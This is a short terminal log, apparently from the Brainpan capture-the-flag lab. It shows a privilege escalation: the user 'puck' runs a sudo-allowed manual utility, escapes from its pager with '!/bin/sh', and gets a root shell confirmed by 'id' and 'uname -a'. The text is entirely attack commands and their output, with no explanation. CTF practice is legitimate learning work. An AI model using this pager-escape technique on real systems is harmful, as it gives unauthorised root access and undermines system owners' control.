 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual test
sudo /home/anansi/bin/anansi_util manual test
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)/bin/bash
Cannot seek to that file position  (press RETURN)
Pattern not found  (press RETURN)!/bin/sh
!/bin/sh
#
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
uname -a
Linux brainpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 i686 i686 GNU/Linux
#